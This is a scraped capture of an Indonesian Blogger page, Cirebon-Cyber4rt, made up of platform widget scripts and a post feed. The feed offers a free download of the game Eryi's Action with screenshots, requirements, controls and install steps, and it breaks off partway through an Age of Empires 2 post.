'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3545434387981539416', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY/s72-c/aryis+action+logo.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY/s200/aryis+action+logo.png', 'pageName': 'Free Download Game Eryi\x27s Action Full Version', 'pageTitle': 'Cirebon-Cyber4rt: Free Download Game Eryi\x27s Action Full Version', 'metaDescription': 'download eryi\x27s action, reza arap oktovian, game jebakan, eryi\x27s action full version'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Free Download Game Eryi\x27s Action Full Version', 'description': 'download eryi\x27s action, reza arap oktovian, game jebakan, eryi\x27s action full version', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY/s200/aryis+action+logo.png', 'url': 'https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3545434387981539416}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6hinCKG-llUVCYIMOZolQVgl4SAQ:1770135741797', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="vCcflDKS7VA3aUKoD_hQBw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="vCcflDKS7VA3aUKoD_hQBw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f6yMRsligmXZ2ncNk8lJbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770135765586');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 8833
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-02-02T15:51:28.748+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Games?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Games"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Games\/-\/Games?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"76"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416"},"published":{"$t":"2015-10-09T15:53:00.000+07:00"},"updated":{"$t":"2015-10-09T15:54:38.644+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Game Eryi's Action Full Version"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EFree Download Game Eryi's Action Full Version\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Halo guys, apa kabar? setelah sekian lama vakum ngeblog akhirnya sekarang bisa kembali lagi nulis posting hehehe.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s1600\/aryis+action+logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Eryi's Action\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s200\/aryis+action+logo.png\" title=\"Eryi's Action\" width=\"139\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EEryi's Action\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nYups, kali ini saya akan share sebuah game yang terkenal gara-gara dimainin oleh salah satu Youtuber Indonesia, \u003Ca href=\"https:\/\/www.youtube.com\/user\/rapwestwood\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EReza 'Arap' Oktovian\u003C\/i\u003E\u003C\/a\u003E. Jujur saya juga baru tau game ini berkat si \u003Ci\u003EArap\u003C\/i\u003E hahaha, jika kita liat channel Youtube dia, kita bisa cari saat dia bermain \u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E\u003C\/b\u003E ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nO iya, saya jelasin sedikit tentang game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E ini, game ini mirip seperti game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/free-download-game-super-mario-bros.html\" target=\"_blank\"\u003ESuper Mario Bros\u003C\/a\u003E. Namun yang membedakan di game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E ini kesabaran kita sedikit diuji, karena banyak sekali jebakan-jebakan yang tidak terduga.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOleh sebab itu, saya sarankan untuk kalian agar sebelum bermain game ini dalam kondisi yang prima, weka weka weka :v Oke dari pada kelamaan, kita langsung aja download gamenya, cekibrot !!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshots :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA\/s400\/1.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A\/s400\/2.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU\/s1600\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU\/s400\/5.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESystem Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS : Windows XP\/Vista\/7\/8\u003C\/li\u003E\n\u003Cli\u003ECPU : Intel Pentium Pentium 4 @2.0 Ghz \/ AMD Athlon XP 2200+\u003C\/li\u003E\n\u003Cli\u003ERAM : 512 MB\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EHDD : 250 MB Free Space\u003C\/li\u003E\n\u003Cli\u003EVideo Card : 64bit VGA\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/1PatiE\" target=\"_blank\"\u003EEryi's Action Full Version\u003C\/a\u003E | 29 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EControl Keys :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EZ \u0026nbsp;= Enter\/Yes\u003C\/li\u003E\n\u003Cli\u003EC \u0026nbsp;= Ambil Barang\u003C\/li\u003E\n\u003Cli\u003EArah = Maju, Mundur, Lompat\u003C\/li\u003E\n\u003Cli\u003EESC = Keluar\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload game Eryi's Action\u003C\/li\u003E\n\u003Cli\u003EExtract file RAR\u003C\/li\u003E\n\u003Cli\u003EJalankan Eryi.exe\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EFree Download Game Eryi's Action Full Version\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi sobat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3545434387981539416\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html#comment-form","title":"35 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3545434387981539416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3545434387981539416"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","title":"Free Download Game Eryi's Action Full Version"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s72-c\/aryis+action+logo.png","height":"72","width":"72"},"thr$total":{"$t":"35"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2219514008781482929"},"published":{"$t":"2015-08-29T21:26:00.001+07:00"},"updated":{"$t":"2015-08-29T21:28:01.180+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Age Of Empires 2: The Forgotten - RELOADED"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EFree Download Age Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Halo sobat, apa kabar? setelah sekian lama saya vakum dari dunia blog, akhirnya saat ini saya sudah bisa kembali menulis artikel. Oke sob, kali ini saya akan share game yang sedikit jadul namun tetap menjadi game favorit saya sampai saat ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s1600\/AOE2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s200\/AOE2.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"145\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EAge Of Empires 2: The Forgotten\u003C\/a\u003E\u003C\/b\u003E adalah sekual terbaru dari game \u003Cu\u003EAge Of Empires\u003C\/u\u003E. Game andalan \u003Ci\u003EMicrosoft\u003C\/i\u003E yang satu ini memang mempunyai daya magis yang sangat hebat sehingga membuat para pecintanya tetap setia memainkan game ini sampai sekarang.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nGame yang pertama kali dirilis pada tahun 1999 ini adalah sekual yang terbaru, mulai dari grafis, fitur dan tentunya update beberapa item di dalam gamenya. Bagi kalian yang ingin mengoleksi game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EAOE\u003C\/a\u003E silakan download saja gamenya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4heVVEdq9SAMybLM33A0fVcLevKHCUxDDC8xDALfK3cfNG1-9qZ6Anbke6HdgNN-n0xjkupbIObW9S26tnhavCeO6OnMQlSLC25iegwblzEyZlgTcx16jugzjtYlutbj5wA3GVRgdIoL\/s1600\/AOE2-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4heVVEdq9SAMybLM33A0fVcLevKHCUxDDC8xDALfK3cfNG1-9qZ6Anbke6HdgNN-n0xjkupbIObW9S26tnhavCeO6OnMQlSLC25iegwblzEyZlgTcx16jugzjtYlutbj5wA3GVRgdIoL\/s400\/AOE2-3.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisCzjUbkgnO5VkZJKIq-cO-e4o7rf-NMnqFMwxpMli0pPPck7YBhCM0vlBjLNfX0GU1m1pIisixwElnMkbP1f5go5fwis7mqUzoRJol5en0PqeCN8_XoVdXGr13Su8_E1tTHhBFJuV6PhP\/s1600\/AOE2-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisCzjUbkgnO5VkZJKIq-cO-e4o7rf-NMnqFMwxpMli0pPPck7YBhCM0vlBjLNfX0GU1m1pIisixwElnMkbP1f5go5fwis7mqUzoRJol5en0PqeCN8_XoVdXGr13Su8_E1tTHhBFJuV6PhP\/s400\/AOE2-2.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 